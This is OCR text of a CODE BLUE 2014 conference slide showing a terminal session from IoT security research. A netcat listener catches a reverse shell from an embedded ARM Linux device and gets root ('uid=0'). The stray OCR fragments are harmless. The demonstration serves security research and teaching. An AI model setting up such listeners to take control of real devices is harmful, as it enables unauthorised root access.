 david@ubuntu: ~/code/iot-research
david@ubuntu:~/code/iot-research$ nc.traditional -vvv -lp 9090
listening on [any] 9090 ...
192.168.1.10: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.87] from (UNKNOWN) [192.168.1.10] 47207
id
uid=0(root) gid=0(root)
uname -a
Linux BA-073098 2.6.22.18 #1 Thu Aug 18 15:57:03 CST 2011 v0.2.5 armv5t
ejl unknown
ATARI
InfosecConference@Tokyo
CODE BLUE
http://codeblue.jp/
December 18-19, 2014
CODE BLUE
@TOKYO
09:40